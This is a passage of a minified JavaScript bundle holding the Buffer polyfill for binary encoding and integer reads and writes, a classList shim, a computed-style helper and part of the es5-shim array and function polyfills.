k(this,t,n);case"utf8":case"utf-8":return I(this,t,n);case"ascii":return L(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return j(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function w(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:-2147483648>n&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),0>n&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(0>n){if(!o)return-1;n=0}if("string"==typeof t&&(t=a.from(t,r)),a.isBuffer(t))return 0===t.length?-1:E(e,t,n,r,o);if("number"==typeof t)return t=255&t,a.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):E(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function E(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,s=e.length,u=t.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}var l;if(o){var c=-1;for(l=n;s>l;l++)if(i(e,l)===i(t,-1===c?0:l-c)){if(-1===c&&(c=l),l-c+1===u)return c*a}else-1!==c&&(l-=l-c),c=-1}else for(n+u>s&&(n=s-u),l=n;l>=0;l--){for(var f=!0,d=0;u>d;d++)if(i(e,l+d)!==i(t,d)){f=!1;break}if(f)return l}return-1}function x(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r),r>o&&(r=o)):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;r>a;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return Q(H(t,e.length-n),e,n,r)}function C(e,t,n,r){return Q(V(t),e,n,r)}function M(e,t,n,r){return C(e,t,n,r)}function N(e,t,n,r){return Q(W(t),e,n,r)}function A(e,t,n,r){return Q(X(t,e.length-n),e,n,r)}function j(e,t,n){return 0===t&&n===e.length?q.fromByteArray(e):q.fromByteArray(e.slice(t,n))}function I(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;n>o;){var i=e[o],a=null,s=i>239?4:i>223?3:i>191?2:1;if(n>=o+s){var u,l,c,f;switch(s){case 1:128>i&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u,f>127&&(a=f));break;case 3:u=e[o+1],l=e[o+2],128===(192&u)&&128===(192&l)&&(f=(15&i)<<12|(63&u)<<6|63&l,f>2047&&(55296>f||f>57343)&&(a=f));break;case 4:u=e[o+1],l=e[o+2],c=e[o+3],128===(192&u)&&128===(192&l)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&l)<<6|63&c,f>65535&&1114112>f&&(a=f))}}null===a?(a=65533,s=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=s}return D(r)}function D(e){var t=e.length;if(ee>=t)return String.fromCharCode.apply(String,e);for(var n="",r=0;t>r;)n+=String.fromCharCode.apply(String,e.slice(r,r+=ee));return n}function L(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(127&e[o]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(e[o]);return r}function k(e,t,n){var r=e.length;(!t||0>t)&&(t=0),(!n||0>n||n>r)&&(n=r);for(var o="",i=t;n>i;++i)o+=F(e[i]);return o}function P(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(e,t,n){if(e%1!==0||0>e)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function z(e,t,n,r,o,i){if(!a.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||i>t)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function U(e,t,n,r){0>t&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);i>o;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function R(e,t,n,r){0>t&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);i>o;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function Y(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(0>n)throw new RangeError("Index out of range")}function _(e,t,n,r,o){return o||Y(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),K.write(e,t,n,r,23,4),n+4}function G(e,t,n,r,o){return o||Y(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),K.write(e,t,n,r,52,8),n+8}function Z(e){if(e=B(e).replace(te,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function B(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function F(e){return 16>e?"0"+e.toString(16):e.toString(16)}function H(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;r>a;++a){if(n=e.charCodeAt(a),n>55295&&57344>n){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(56320>n){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,128>n){if((t-=1)<0)break;i.push(n)}else if(2048>n){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(65536>n){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(1114112>n))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function X(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function W(e){return q.toByteArray(Z(e))}function Q(e,t,n,r){for(var o=0;r>o&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function J(e){return e!==e}var q=e("base64-js"),K=e("ieee754"),$=e("isarray");n.Buffer=a,n.SlowBuffer=v,n.INSPECT_MAX_BYTES=50,a.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:r(),n.kMaxLength=o(),a.poolSize=8192,a._augment=function(e){return e.__proto__=a.prototype,e},a.from=function(e,t,n){return s(null,e,t,n)},a.TYPED_ARRAY_SUPPORT&&(a.prototype.__proto__=Uint8Array.prototype,a.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&a[Symbol.species]===a&&Object.defineProperty(a,Symbol.species,{value:null,configurable:!0})),a.alloc=function(e,t,n){return l(null,e,t,n)},a.allocUnsafe=function(e){return c(null,e)},a.allocUnsafeSlow=function(e){return c(null,e)},a.isBuffer=function(e){return!(null==e||!e._isBuffer)},a.compare=function(e,t){if(!a.isBuffer(e)||!a.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);i>o;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return r>n?-1:n>r?1:0},a.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(e,t){if(!$(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return a.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=a.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!a.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},a.byteLength=m,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;e>t;t+=2)b(this,t,t+1);return this},a.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;e>t;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},a.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;e>t;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},a.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?I(this,0,e):y.apply(this,arguments)},a.prototype.equals=function(e){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e?!0:0===a.compare(this,e)},a.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,t).match(/.{2}/g).join(" "),this.length>t&&(e+=" ... ")),"<Buffer "+e+">"},a.prototype.compare=function(e,t,n,r,o){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),0>t||n>e.length||0>r||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var i=o-r,s=n-t,u=Math.min(i,s),l=this.slice(r,o),c=e.slice(t,n),f=0;u>f;++f)if(l[f]!==c[f]){i=l[f],s=c[f];break}return s>i?-1:i>s?1:0},a.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},a.prototype.indexOf=function(e,t,n){return w(this,e,t,n,!0)},a.prototype.lastIndexOf=function(e,t,n){return w(this,e,t,n,!1)},a.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t=0|t,isFinite(n)?(n=0|n,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(0>n||0>t)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return x(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return C(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return N(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var ee=4096;a.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,0>e?(e+=n,0>e&&(e=0)):e>n&&(e=n),0>t?(t+=n,0>t&&(t=0)):t>n&&(t=n),e>t&&(t=e);var r;if(a.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=a.prototype;else{var o=t-e;r=new a(o,void 0);for(var i=0;o>i;++i)r[i]=this[i+e]}return r},a.prototype.readUIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},a.prototype.readUIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},a.prototype.readUInt8=function(e,t){return t||O(e,1,this.length),this[e]},a.prototype.readUInt16LE=function(e,t){return t||O(e,2,this.length),this[e]|this[e+1]<<8},a.prototype.readUInt16BE=function(e,t){return t||O(e,2,this.length),this[e]<<8|this[e+1]},a.prototype.readUInt32LE=function(e,t){return t||O(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},a.prototype.readUInt32BE=function(e,t){return t||O(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},a.prototype.readIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},a.prototype.readIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},a.prototype.readInt8=function(e,t){return t||O(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},a.prototype.readInt16LE=function(e,t){t||O(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt16BE=function(e,t){t||O(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt32LE=function(e,t){return t||O(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},a.prototype.readInt32BE=function(e,t){return t||O(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},a.prototype.readFloatLE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!0,23,4)},a.prototype.readFloatBE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!1,23,4)},a.prototype.readDoubleLE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!0,52,8)},a.prototype.readDoubleBE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!1,52,8)},a.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},a.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},a.prototype.writeUInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,255,0),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},a.prototype.writeUInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeUInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeUInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},a.prototype.writeUInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)0>e&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)0>e&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,127,-128),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),0>e&&(e=255+e+1),this[t]=255&e,t+1},a.prototype.writeInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},a.prototype.writeInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),0>e&&(e=4294967295+e+1),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeFloatLE=function(e,t,n){return _(this,e,t,!0,n)},a.prototype.writeFloatBE=function(e,t,n){return _(this,e,t,!1,n)},a.prototype.writeDoubleLE=function(e,t,n){return G(this,e,t,!0,n)},a.prototype.writeDoubleBE=function(e,t,n){return G(this,e,t,!1,n)},a.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&n>r&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(0>t)throw new RangeError("targetStart out of bounds");if(0>n||n>=this.length)throw new RangeError("sourceStart out of bounds");if(0>r)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&t>n&&r>t)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(1e3>i||!a.TYPED_ARRAY_SUPPORT)for(o=0;i>o;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},a.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);256>o&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!a.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e=255&e);if(0>t||this.length<t||this.length<n)throw new RangeError("Out of range index");if(t>=n)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var i;if("number"==typeof e)for(i=t;n>i;++i)this[i]=e;else{var s=a.isBuffer(e)?e:H(new a(e,r).toString()),u=s.length;for(i=0;n-t>i;++i)this[i+t]=s[i%u]}return this};var te=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":30,ieee754:37,isarray:40}],33:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function s(e){return r(e)?(n(e),!1):(t(e),!0)}function u(){return e.className}function l(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:s,toString:u,length:0,item:l};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:38}],34:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],35:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t,n=Array,r=n.prototype,o=Object,i=o.prototype,a=Function,s=a.prototype,u=String,l=u.prototype,c=Number,f=c.prototype,d=r.slice,p=r.splice,h=r.push,g=r.unshift,v=r.concat,m=r.join,y=s.call,b=s.apply,w=Math.max,E=Math.min,x=i.toString,T="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,C=Function.prototype.toString,M=/^\s*class /,N=function(e){try{var t=C.call(e),n=t.replace(/\/\/.*\n/g,""),r=n.replace(/\/\*[.\s\S]*\*\//g,""),o=r.replace(/\n/gm," ").replace(/ {2}/g," ");return M.test(o)}catch(i){return!1}},A=function(e){try{return N(e)?!1:(C.call(e),!0)}catch(t){return!1}},j="[object Function]",I="[object GeneratorFunction]",e=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if(T)return A(e);if(N(e))return!1;var t=x.call(e);return t===j||t===I},D=RegExp.prototype.exec,L=function(e){try{return D.call(e),!0}catch(t){return!1}},S="[object RegExp]";t=function(e){return"object"!=typeof e?!1:T?L(e):x.call(e)===S};var k,P=String.prototype.valueOf,O=function(e){try{return P.call(e),!0}catch(t){return!1}},z="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:T?O(e):x.call(e)===z};var U=o.defineProperty&&function(){try{var e={};o.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}(),R=function(e){var t;return t=U?function(e,t,n,r){!r&&t in e||o.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(i.hasOwnProperty),Y=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},_=c.isNaN||function(e){return e!==e},G={ToInteger:function(e){var t=+e;return _(t)?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(Y(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),Y(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),Y(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return o(e)},ToUint32:function(e){return e>>>0}},Z=function(){};R(s,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,i=d.call(arguments,1),s=function(){if(this instanceof r){var e=b.call(n,this,v.call(i,d.call(arguments)));return o(e)===e?e:this}return b.call(n,t,v.call(i,d.call(arguments)))},u=w(0,n.length-i.length),l=[],c=0;u>c;c++)h.call(l,"$"+c);return r=a("binder","return function ("+m.call(l,",")+"){ return binder.apply(this, arguments); }")(s),n.prototype&&(Z.prototype=n.prototype,r.prototype=new Z,Z.prototype=null),r}});var B=y.bind(i.hasOwnProperty),F=y.bind(i.toString),H=y.bind(d),V=b.bind(d),X=y.bind(l.slice),W=y.bind(l.split),Q=y.bind(l.indexOf),J=y.bind(h),q=y.bind(i.propertyIsEnumerable),K=y.bind(r.sort),$=n.isArray||function(e){return"[object Array]"===F(e)},ee=1!==[].unshift(0);R(r,{unshift:function(){return g.apply(this,arguments),this.length}},ee),R(n,{isArray:$});var te=o("a"),ne="a"!==te[0]||!(0 in te),re=function(e){var t=!0,n=!0,r=!1;if(e)try{e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")}catch(o){r=!0}return!!e&&!r&&t&&n};R(r,{forEach:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=-1,a=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"==typeof n?t(o[i],i,r):t.call(n,o[i],i,r))}},!re(r.forEach)),R(r,{map:function(t){var r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=n(a);if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var u=0;a>u;u++)u in i&&("undefined"==typeof r?s[u]=t(i[u],u,o):s[u]=t.call(r,i[u],u,o));return s}},!re(r.map)),R(r,{filter:function(t){var n,r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var u=0;a>u;u++)u in i&&(n=i[u],("undefined"==typeof r?t(n,u,o):t.call(r,n,u,o))&&J(s,n));return s}},!re(r.filter)),R(r,{every:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!re(r.every)),R(r,{some:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!re(r.some));var oe=!1;r.reduce&&(oe="object"==typeof r.reduce.call("es5",function(e,t,n,r){return r})),R(r,{reduce:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!oe);var ie=!1;r.reduceRight&&(ie="object"==typeof r.reduceRight.call("es5",function(e,t,n,r){return r})),R(r,{reduceRight:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!ie);var ae=r.indexOf&&-1!==[0,1].indexOf(1,2);R(r,{indexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=0;for(arguments.length>1&&(r=G.ToInteger(arguments[1])),r=r>=0?r:w(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},ae);var se=r.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);R(r,{lastIndexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=E(r,G.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},se);var ue=function(){var e=[1,2],t=e.splice();return 2===e.length&&$(t)&&0===t.length}();R(r,{splice:function(e,t){return 0===arguments.length?[]:p.apply(this,arguments)}},!ue);var le=function(){var e={};return r.splice.call(e,0,0,1),1===e.length}();R(r,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=w(G.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=H(arguments),n.length<2?J(n,this.length-e):n[1]=G.ToInteger(t)),p.apply(this,n)}},!le);var ce=function(){var e=new n(1e5);return e[8]="x",e.splice(1,1),7===e.indexOf("x");
